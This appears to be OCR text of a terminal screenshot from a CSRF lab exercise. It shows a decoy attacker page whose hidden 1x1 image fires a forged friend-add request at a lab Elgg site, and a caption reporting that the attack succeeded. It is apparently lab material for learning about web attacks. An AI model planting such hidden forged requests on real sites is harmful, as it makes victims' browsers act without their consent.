 root@VM: /var/www/CSRF/Attacker
root@VM: /var/www/CSRF/Attacker 77x24
<!DOCTYPE html>
<html>
<head>
        <title> Ozgur Website!
</head>
<body>
<p>No Page Available</p>
<img src = "http://www.csrflabelgg.com/action/friends/add?friend=42&__elgg_ts
=1636781103&__elgg_token=vMHChFD0Gn4oN5JsRy-KWA&__elgg_ts=1636781103&__elgg_t
oken=vMHChFD0Gn4oN5JsRy-KWA" width = "1" height = "1" />
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
-- INSERT --                                               10,8          All
Boby is now a friend with Alice